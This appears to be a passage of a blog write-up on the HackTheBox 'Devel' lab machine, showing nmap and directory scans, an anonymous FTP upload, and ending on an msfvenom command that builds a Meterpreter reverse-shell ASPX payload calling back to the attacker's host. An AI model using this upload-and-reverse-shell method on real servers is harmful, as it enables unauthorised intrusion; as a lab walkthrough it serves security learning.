Windows PrivEsc
Resources for this blog
- Fuzzy Security Guide 🔗
- PayloadsAllTheThings Guide 🔗
- Absolomb Windows Privilege Escalation Guide 🔗
- Sushant 747’s Guide (Country dependant - may need VPN) 🔗
- course repo 🔗
Gaining a Foothold
Introduction(HacktheBox Devel Machine)
Nmap scan
1
2
3
4
5
6
7
┌──(root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/Devel]
└─# nmap -vv -sV -A -oN nmap.scans 10.10.10.5 -T4 | grep open
Discovered open port 80/tcp on 10.10.10.5
Discovered open port 21/tcp on 10.10.10.5
21/tcp open ftp syn-ack ttl 127 Microsoft ftpd
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 7.5
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
2 ports are open under 10,000 ports
port 80 http
1
2
3
4
5
6
7
8
9
10
|_ SYST: Windows_NT
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 7.5
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
- The machine seems to be a windows machine with default IIS CMS
with directory scan there was
1
2
3
4
┌──(sire㉿kali)-[~/Documents/CTFs/HackTheBox/Devel]
└─$ cat web.directories.logs | grep 200
200 GET 826l 4457w 331772c http://10.10.10.5/welcome.png
200 GET 32l 53w 689c http://10.10.10.5/
port 21 FTP server
1
2
3
4
5
6
7
8
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 127 Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
| ftp-syst:
|_ SYST: Windows_NT
there was anonymous login and there were the shares Trying to trasnfer a file from my machine to be box, it was successful and you could access it in the webpage
1
2
3
4
5
6
7
8
9
ftp> put hacked.txt
local: hacked.txt remote: hacked.txt
229 Entering Extended Passive Mode (|||49209|)
125 Data connection already open; Transfer starting.
100% |**********************************************************************************************| 19 19.63 KiB/s --:-- ETA
226 Transfer complete.
19 bytes sent in 00:00 (0.08 KiB/s)
ftp>
Gaining a Foothold (Box 1)
After creating a aspx file and uploading it using the command
1
2
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.108 LPORT=4444 -f aspx >reverse.aspx
